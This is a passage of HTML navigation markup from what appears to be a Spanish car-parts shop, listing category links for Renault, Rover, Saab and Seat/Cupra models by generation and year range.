  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2535-pilotos" title="PILOTOS">PILOTOS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
